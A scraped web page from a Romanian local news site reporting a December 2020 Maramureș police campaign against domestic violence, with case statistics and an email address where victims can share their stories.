	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">„Scrie-ți propria poveste!” &#8211; Campanie de prevenire şi combatere a violenţei domestice</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='Știri eMM' src='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/dianaborodi/" data-wpel-link="internal">Știri eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/scrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice/" data-wpel-link="internal">3 decembrie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/12/campanie-politie-mm.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:141.814%"><img width="452" height="641" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="„Scrie-ți propria poveste!” &#8211; Campanie de prevenire şi combatere a violenţei domestice" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/campanie-politie-mm.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/campanie-politie-mm.jpg 452w, https://www.emaramures.ro/wp-content/uploads/2020/12/campanie-politie-mm-212x300.jpg 212w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fscrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=%E2%80%9EScrie-%C8%9Bi+propria+poveste%21%E2%80%9D+%E2%80%93+Campanie+de+prevenire+%C5%9Fi+combatere+a+violen%C5%A3ei+domestice%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fscrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=%E2%80%9EScrie-%C8%9Bi+propria+poveste%21%E2%80%9D+%E2%80%93+Campanie+de+prevenire+%C5%9Fi+combatere+a+violen%C5%A3ei+domestice&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fscrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fscrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice%2F&title=%E2%80%9EScrie-%C8%9Bi+propria+poveste%21%E2%80%9D+%E2%80%93+Campanie+de+prevenire+%C5%9Fi+combatere+a+violen%C5%A3ei+domestice" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Inspectoratul de Poliție al Județului Maramureș prin Compartimentul de Analiză și Prevenire a Criminalității derulează în luna decembrie <strong>Campania <em>„Scrie-ți propria poveste!”</em></strong>, adresată victimelor violenței în familie și nu numai.</p>
<p>Campania are ca scop diminuarea actelor de violență din sânul familiei, prin conștientizarea atât a victimelor cât și a agresorilor, dar în egală măsură și a opiniei publice, cu privire la consecințele grave pe care abuzurile repetate le pot avea asupra celor implicați. Degenerarea comportamentelor abuzive din familie pot duce la adevărate tragedii, iar acestea ne privesc pe noi toți.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Titlul campaniei are un dublu sens. Pe de o parte vine să încurajeze victimele să ia atitudine, să ceară ajutor pentru a ieși din starea de victimă și să își construiască viața pe care și-o doresc. Pe de altă parte vine să invite victimele și mai ales pe cele care au reuşit să iasă din situaţia de victimă să-și împărtășească povestea de viață pentru a încuraja și alte victime să pună punct abuzurilor din familie.</p>
<p>Astfel, polițiștii de prevenire le pun acestora la dispoziție adresa de e-mail <a href="mailto:presa@mm.politiaromana.ro">presa@mm.politiaromana.ro</a>, unde pot să-și trimită poveștile, păstrând confidențialitatea.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Campania vine ca urmare a numărului mare de sesizări înregistrate pe parcursul acestui an. În județul Maramureș, de la începutul anului până în luna octombrie inclusiv, polițiștii au intervenit în 463 de familii pentru a aplana conflictele dintre membrii acestora. Peste 73% dintre cazuri s-au petrecut în intimitatea căminului. În funcție de mediul de rezidență, mai bine de jumătate (58%) s-au petrecut în mediul urban. Iar în ceea ce privește victimele, 84% au fost persoane de sex feminin, nouă dintre acestea fiind minore.</p>
<p>Față de aceeași perioadă a anului trecut, numărul sesizărilor a crescut cu 16%.</p>
<p>Campania se va derula în două centre comerciale din Baia Mare: VALUE Centre și VIVO Mall, unde vor fi prezentate afișe cu campania și vor fi distribuiți fluturași cu informații utile victimelor și cu invitația de a-și împărtăși povestea cu polițiștii de prevenire.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/campanie/" rel="tag" data-wpel-link="internal">campanie</a><a href="https://www.emaramures.ro/tag/violenta-domestica/" rel="tag" data-wpel-link="internal">violenta domestica</a><a href="https://www.emaramures.ro/tag/violenta-in-familie/" rel="tag" data-wpel-link="internal">violenta in familie</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/oms-recomanda-purtarea-mastilor-de-protectie-inclusiv-acasa/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">OMS recomandă purtarea măștilor de protecție inclusiv acasă</h3>
        </a>
    
            <a href="https://www.emaramures.ro/pentru-analfabetii-feisbucului-pentru-patriotii-de-o-zi/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Pentru analfabeţii feisbucului, pentru patrioţii de o zi</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/pentru-analfabetii-feisbucului-pentru-patriotii-de-o-zi/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Prognoza meteo de 1 Decembrie" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/drapel-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/drapel-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/11/drapel-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/pentru-analfabetii-feisbucului-pentru-patriotii-de-o-zi/" data-wpel-link="internal">
                        Pentru analfabeţii feisbucului, pentru patrioţii de o zi                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/__trashed-13/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2020/11/corona-vaccin1-1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/11/corona-vaccin1-1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/11/corona-vaccin1-1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/__trashed-13/" data-wpel-link="internal">
                        Cele mai vehiculate întrebări despre vaccinul anti-COVID, lămurite de un mare expert în sănătate din România                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container"></div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_426324_0_696e103c51979  normal " data-unique="jnews_module_426324_0_696e103c51979">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_426324_0_696e103c51979 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-426324 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_426324_1_696e103c527a6  normal " data-unique="jnews_module_426324_1_696e103c527a6">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501178 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/mai-bine-mai-tarziu-decat-niciodata/" data-wpel-link="internal">Mai bine mai târziu decât niciodată&#8230;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/mai-bine-mai-tarziu-decat-niciodata/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501165 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-social category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/lege-noua-rudele-victimelor-accidentelor-pot-cere-despagubiri-morale/" data-wpel-link="internal">Lege nouă. Rudele victimelor accidentelor pot cere despăgubiri morale</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/lege-noua-rudele-victimelor-accidentelor-pot-cere-despagubiri-morale/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501167 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/blue-monday-19-ianuarie-cea-mai-deprimanta-zi-din-2026/" data-wpel-link="internal">Blue Monday &#8211; 19 ianuarie, cea mai deprimantă zi din 2026</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/blue-monday-19-ianuarie-cea-mai-deprimanta-zi-din-2026/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501171 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/meteorologii-au-extins-codul-galben-pana-cand-va-persista-gerul/" data-wpel-link="internal">Meteorologii au extins codul galben. Până când va persista gerul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/meteorologii-au-extins-codul-galben-pana-cand-va-persista-gerul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501162 post type-post status-publish format-standard has-post-thumbnail hentry category-1083">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
